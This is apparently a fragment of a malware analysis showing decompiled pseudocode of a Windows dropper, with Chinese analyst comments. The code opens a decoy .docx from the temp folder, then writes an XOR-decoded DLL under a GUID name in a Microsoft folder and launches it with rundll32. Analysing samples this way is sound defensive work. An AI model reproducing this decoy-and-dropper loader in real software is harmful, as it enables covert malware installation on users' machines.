 __int16 v12; // [esp+61Eh] [ebp-20Eh]
WCHAR Buffer; // [esp+620h] [ebp-20Ch]
char v14; // [esp+622h] [ebp-20Ah]
FreeConsole();
Filename = 0;
memset(&v11, 0, 0x206u);
GetModuleFileNameW(0, &Filename, 0x104u);
PathStripPathW(&Filename);
PathRemoveExtensionW(&Filename);
PathAddExtensionW(&Filename, L".docx");
Buffer = 0;
memset(&v14, 0, 0x206u);
GetTempPathW(0x104u, &Buffer);
if ( *(&v12 + wcslen(&Buffer)) != 92 )
wcscat_s(&Buffer, 0x104u, L"\\");
wcscat_s(&Buffer, 0x104u, &Filename);
v0 = CreateFileW(&Buffer, 0x40000000u, 0, 0, 2u, 0, 0);// 在目录下释放.docx文件
if ( v0 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
WriteFile(v0, &unk_40CDB0, 0x3252Du, &NumberOfBytesWritten, 0);
CloseHandle(v0);
ShellExecuteW(0, L"open", &Buffer, 0, 0, 3);// 用记事本打开.docx文件，这个文件没有产生恶意行为
}
GetTempPathW(0x104u, &Buffer);
PathAppendW(&Buffer, L"..\\Microsoft\\{1888B763-A56C-4D4B-895C-2092993ECCBA}.dll");
v1 = 0;
v2 = CreateFileW(&Buffer, 0x40000000u, 0, 0, 2u, 0, 0);// 在目录下释放一个.dll文件
if ( v2 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
do
{
v5 = byte_43F2E0[v1] ^ 0xBF;
WriteFile(v2, &v5, 1u, &NumberOfBytesWritten, 0);
++v1;
}
while ( v1 < 0x97C00 );
CloseHandle(v2);
pszPath = 0;
memset(&v9, 0, 0x206u);
GetSystemDirectoryW(&pszPath, 0x104u);
PathAppendW(&pszPath, L"rundll32.exe"); // 获取rundll32.exe的路径
Parameters = 0;
memset(&v7, 0, 0x206u);
sub_4012A0(L"\"%s\",Register", &Buffer);
ShellExecuteW(0, 0, &pszPath, &Parameters, 0, 0);// 使用rundll32.exe运行释放的.dll文件
}
return 0;
}
000005A9 wmain:35 (4011A9)